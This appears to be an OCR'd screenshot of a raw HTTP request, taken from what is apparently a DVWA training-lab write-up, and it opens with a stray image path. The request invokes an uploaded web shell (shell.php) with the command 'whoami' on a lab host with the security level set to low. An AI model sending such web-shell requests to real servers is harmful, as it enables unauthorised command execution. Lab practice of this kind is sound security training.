 Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.20.20
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=0c2a1b70b289c97d1c1f9c4e6c8f23b2
9 Connection: keep-alive
10
11